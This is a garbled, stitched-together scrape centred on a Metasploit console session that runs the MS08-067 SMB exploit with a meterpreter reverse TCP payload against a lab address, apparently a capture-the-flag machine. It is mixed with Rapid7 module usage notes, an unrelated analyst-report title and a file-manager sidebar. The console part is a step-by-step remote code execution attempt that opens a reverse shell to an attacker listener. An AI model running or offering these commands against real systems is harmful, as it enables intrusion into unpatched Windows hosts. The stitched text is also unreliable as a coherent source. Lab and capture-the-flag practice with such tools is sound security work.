 msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.23.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[-] 10.10.10.4:445 - Exploit failed: windows/meterpreter/reverse_tcp: All encoders failed to encode.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >
The Forrester Wave™: Midsize Managed Security Services
Providers, Q3 2020
History
References
CVE-2008-4250 OSVDB-49243 MSB-MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-
Module Options
To display the available options, load the module within
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms08_067_netapi
2 msf exploit(ms08_067_netapi) > show targets
3 ...targets...
4 msf exploit(ms08_067_netapi) > set TARGET < target-id >
5 msf exploit(ms08_067_netapi) > show options
7 msf exploit(ms08_067_netapi) > exploit
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations